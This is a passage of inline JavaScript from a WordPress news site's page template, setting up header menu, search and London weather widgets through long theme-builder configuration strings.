text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"London","api_location":"Londyn","api_language":"pl","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-d","today_icon_text":"zachmurzenie du\u017ce","today_temp":[16.1,60.9],"today_humidity":74,"today_wind_speed":[2.6,1.6],"today_min":[15,58.9],"today_max":[16.4,61.6],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1762365600,"day_name":"\u015br.","day_temp":[16,61],"owm_day_index":0},{"timestamp":1762387200,"day_name":"czw.","day_temp":[17,63],"owm_day_index":2},{"timestamp":1762473600,"day_name":"pt.","day_temp":[16,61],"owm_day_index":10},{"timestamp":1762560000,"day_name":"sob.","day_temp":[15,59],"owm_day_index":18},{"timestamp":1762646400,"day_name":"niedz.","day_temp":[14,57],"owm_day_index":26},{"timestamp":1762732800,"day_name":"pon.","day_temp":[14,57],"owm_day_index":34}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_42';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_42');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"57","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","tdc_css":"[base64]","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#1e73be","elem_space":"4","f_mm_sub_font_line_height":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQifQ==","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","show_mega_cats":"yes","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#1e73be","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#1e73be","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_bg_h":"#000000","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#1e73be","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#1e73be","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_58';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_58');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"57","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","tdc_css":"[base64]","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow